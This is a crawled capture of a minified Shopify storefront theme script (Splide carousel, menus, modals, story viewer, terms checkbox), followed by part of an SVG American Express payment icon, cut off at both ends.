u2(t11){a2&&P(r2,tF,t11?"off":"polite")}return{mount:function(){a2&&(u2(!i2.Autoplay.isPaused()),P(r2,t9,!0),l2.textContent="\u2026",o2(tL,s(u2,!0)),o2(tC,s(u2,!1)),o2([tp,t$],s(c2,!0)))},disable:u2,destroy:function(){M(r2,[tF,t9,t3]),W(l2)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function e_(t10,e2,i2){var s2=e2.Slides;function r2(){s2.forEach(function(t11){t11.style("transform","translateX(-"+100*t11.index+"%)")})}return{mount:function(){t_(t10).on([tc,tv],r2)},start:function(e3,o2){s2.style("transition","opacity "+i2.speed+"ms "+i2.easing),n(o2)},cancel:o}}function ex(t10,e2,i2){var n2,o2=e2.Move,r2=e2.Controller,a2=e2.Scroll,l2=e2.Elements.list,d2=s(D,l2,"transition");function c2(){d2(""),a2.cancel()}return{mount:function(){t_(t10).bind(l2,"transitionend",function(t11){t11.target===l2&&n2&&(c2(),n2())})},start:function(s2,l3){var c3=o2.toPosition(s2,!0),u2=o2.getPosition(),h2=function(s3){var n3=i2.rewindSpeed;if(t10.is(eh)&&n3){var o3=r2.getIndex(!0),a3=r2.getEnd();if(o3===0&&s3>=a3||o3>=a3&&s3===0)return n3}return i2.speed}(s2);te(c3-u2)>=1&&h2>=1?i2.useScroll?a2.scroll(c3,h2,!1,l3):(d2("transform "+h2+"ms "+i2.easing),o2.translate(c3,!0),n2=l3):(o2.jump(s2),l3())},cancel:c2}}var eA=function(){function t10(e2,i2){this.event=t_(),this.Components={},this.state=function(e3){var i3=1;function s4(t12){i3=t12}return{set:s4,is:function(e4){return m(v(e4),i3)}}}(1),this.splides=[],this._o={},this._E={};var s3=u(e2)?F(document,e2):e2;K(s3,s3+" is invalid."),this.root=s3,i2=w({label:O(s3,tN)||"",labelledby:O(s3,tW)||""},ek,t10.defaults,i2||{});try{w(i2,JSON.parse(O(s3,Y)))}catch{K(!1,"Invalid JSON")}this._o=Object.create(w({},i2))}var s2=t10.prototype;return s2.mount=function(e2,i2){var s3=this,n2=this.state,o2=this.Components;K(n2.is([1,7]),"Already mounted!"),n2.set(1),this._C=o2,this._T=i2||this._T||(this.is(ef)?e_:ex),this._E=e2||this._E;var r2=A({},eC,this._E,{Transition:this._T});return x(r2,function(t12,e3){var i3=t12(s3,o2,s3._o);o2[e3]=i3,i3.setup&&i3.setup()}),x(o2,function(t12){t12.mount&&t12.mount()}),this.emit(tc),$(this.root,"is-initialized"),n2.set(3),this.emit(tu),this},s2.sync=function(e2){return this.splides.push({splide:e2}),e2.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e2.Components.Sync.remount()),this},s2.go=function(e2){return this._C.Controller.go(e2),this},s2.on=function(e2,i2){return this.event.on(e2,i2),this},s2.off=function(e2){return this.event.off(e2),this},s2.emit=function(e2){var s3;return(s3=this.event).emit.apply(s3,[e2].concat(i(arguments,1))),this},s2.add=function(e2,i2){return this._C.Slides.add(e2,i2),this},s2.remove=function(e2){return this._C.Slides.remove(e2),this},s2.is=function(e2){return this._o.type===e2},s2.refresh=function(){return this.emit(tv),this},s2.destroy=function(i2){i2===void 0&&(i2=!0);var s3=this.event,n2=this.state;return n2.is(1)?t_(this).on(tu,this.destroy.bind(this,i2)):(x(this._C,function(t12){t12.destroy&&t12.destroy(i2)},!0),s3.emit(tS),s3.destroy(),i2&&e(this.splides),n2.set(7)),this},_createClass(t10,[{key:"options",get:function(){return this._o},set:function(e2){this._C.Media.set(e2,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]),t10}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind=this.type==="fade",this.autoplay=this.dataset.autoplay==="true",this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag=this.dataset.drag!=="false"&&(this.dataset.drag!=="free"||"free"),this.focus=this.dataset.focus||0,this.trimSpace=this.dataset.trimSpace!=="false",this.arrows=this.dataset.arrows!=="false",this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination=this.dataset.pagination!=="false",this.omitEnd=this.dataset.omitEnd!=="false",this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth=this.dataset.autoWidth==="true",this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop=this.dataset.paddingCalcDesktop==="true",this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile=this.dataset.paddingCalcMobile==="true",this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop=this.dataset.destroyDesktop==="true",this.destroyMobile=this.dataset.destroyMobile==="true",this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e2=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e2)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t2=>t2.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),this.dataset.pauseVideos==="true"&&t.on("hidden",t2=>{let e=t2.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;i==="pause"?(e.video.pause(),e.classList.remove("internal-video--playing")):i==="mute"&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")===""&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>t.code.toUpperCase()==="ESCAPE"&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);e!==-1&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)e.dataset.open!=="true"||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),this.openEvent==="hover"&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){this.dataset.open!="true"&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0),this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter=this.dataset.animationStart==="bottom",this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t2=>{let i2=e*(parseInt(t2.dataset.scrollY)/100),s2=parseInt(t2.dataset.scrollX)*o,n2=100+(parseInt(t2.dataset.zoom)-100)*o,r=3.6*parseInt(t2.dataset.rotation)*o;t2.style.transform=`translateY(${i2}px) translateX(${s2}%) scale(${n2/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation=this.dataset.animation==="moving",this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t2=>{t2.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t2=>{t2.classList.remove("content-tab--active"),t2.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t2)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex==="0"?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if(e.dataset.played==="true"||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&n.getAttribute("data-type")==="video"){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t2=>{t2.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block",s[n].getAttribute("data-type")==="video"){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="",s[n].getAttribute("data-type")==="video"){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e2=>{this.activeIndex===0&&t===0?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")}),l.forEach(e2=>{this.activeIndex===this.lastIndex&&t===i?e2.setAttribute("disabled",""):e2.removeAttribute("disabled")})}updateProgressBars(t){this.activeStory.querySelectorAll(".insta-story__progress-item").forEach((e2,i2)=>{e2.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i2<t?e2.classList.add("insta-story__progress-item--completed"):i2===t&&e2.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t2=>{t2.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t2=>{this.openButtonsContainer.style.transform=`translateX(${t2}px)`,i=t2};this.openButtonsOverflowContainer.addEventListener("touchstart",t2=>{this.isDragging=!0,e=t2.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t2=>{if(!this.isDragging)return;let i2=t2.touches[0].clientX,s2=i2-e;s2<0&&Math.abs(s2)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s2)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>(Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r))-1)*(o+r),l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e=t.currentTarget.getAttribute("data-paused")==="true";e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t2=>{t2.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),t.getAttribute("data-type")==="video"){let i=t.querySelector("video");i&&i.pause()}this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1,this.querySelectorAll(".insta-story__progress-bar").forEach(t2=>{t2.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if(e.getAttribute("data-type")==="video"){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted,this.querySelectorAll("video").forEach(t2=>{t2.muted=this.isMuted}),this.volumeBtns.forEach(t2=>{this.isMuted?t2.setAttribute("data-muted","true"):t2.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton=this.dataset.disableButton==="true",this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!(!this.checkoutButton||!this.warningTextElement)&&(this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this)))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){this.checked!==!0&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);
//# sourceMappingURL=/cdn/shop/t/9/assets/secondary.js.map?v=123413729904034624981760386557


--- FILE ---
content_type: image/svg+xml
request_url: https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/americanexpress-color-large.svg
body_size: 1024
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 32"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#2b6eb6;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Payment-Methods"><g id="americanexpress-color-large"><rect class="cls-1" width="48" height="32" rx="4"/><path class="cls-2" d="M8.88,17.9v8.16h8.26L18,24.84l.84,1.22h5.05V24.22h.56A5.09,5.09,0,0,0,26,24v2.06h3.43V24.6l1.16,1.46H46.16a3.35,3.35,0,0,0,1.82-.5V29a4,4,0,0,1-3.89,3H4a4,4,0,0,1-4-4V15.4H2.28l.47-1.22H3.87l.46,1.22H22.67V13.94l1.16,1.46h4.81v-.74a4,4,0,0,0,2.42.74h2.87l.46-1.22h1.12L36,15.4h4.9V13.82l1,1.58h3.38V7.24H41.69V8.9L40.62,7.24H37.48v2.1l-1-2.1H31.14a3.84,3.84,0,0,0-2.5.82V7.24H11L10.4,9,9.8,7.2h-4V9.3L4.86,7.2H1.6L0,11V4A4,4,0,0,1,4,0H44.09A4,4,0,0,1,48,3V17.9H18.86L18,19.1l-.84-1.2Z"/><path class="cls-2" d="M14.71,20.36v-1.2H10.18V24.8h4.53V23.6H11.54v-1h3.11V21.38H11.54v-1ZM18.8,22l2.26-2.8H19.4L18,20.94l-1.39-1.78h-1.7L17.2,22,15,24.8h1.64L18,23l1.36,1.82h1.72Zm5.63-2.8H21.32v5.6h1.37V22.94h1.7a1.83,1.83,0,0,0,1.42-.51A1.86,1.86,0,0,0,26.39,21a1.82,1.82,0,0,0-2-1.88Zm-.12,2.58H22.69V20.36h1.62a.69.69,0,0,1,0,1.38Zm6.29,1a1.79,1.79,0,0,0-.42-3.56H27.12V24.8h1.36v-2h.62l1.68,2h1.71Zm-.54-1.12H28.48v-1.3h1.58a.62.62,0,0,1,.49.15.63.63,0,0,1,0,.94.58.58,0,0,1-.49.15Zm7.3-1.24v-1.2H32.81V24.8h4.55V23.6H34.19v-1h3.09V21.38H34.19v-1Zm3.77,1H39.82a.49.49,0,0,1-.52-.22.48.48,0,0,1,0-.56.51.51,0,0,1,.52-.22h2.43l.54-1.2H39.86a1.72,1.72,0,0,0-1.37.44A1.75,1.75,0,0,0,37.92,21a1.56,1.56,0,0,0,.49,1.24,1.54,1.54,0,0,0,1.27.42H41a.51.51,0,0,1,.52.22.48.48,0,0,1,0,.56.49.49,0,0,1-.52.22H38.08v1.2H41a1.76,1.76,0,0,0,1.36-.49A1.71,1.71,0,0,0,42.89,23a1.56,1.56,0,0,0-1.76-1.62Zm3.9-1h2.43L48,19.2H45.07a1.72,1.72,0,0,0-1.37.44A1.75,1.75,0,0,0,43.13,21a1.56,1.56,0,0,0,.49,1.24,1.54,1.54,0,0,0,1.27.42h1.29a.51.51,0,0,1,.52.22.48.48,0,0,1,0,.56.49.49,0,0,1-.52.22H43.29v1.2h2.87A1.77,1.77,0,0,0,48,23.66V22.32a1.63,1.63,0,0,0-1.64-.94H45a.49.49,0,0,1-.52-.22.48.48,0,0,1,0-.56.51.51,0,0,1,.52-.22Z"/><path class="cls-2" 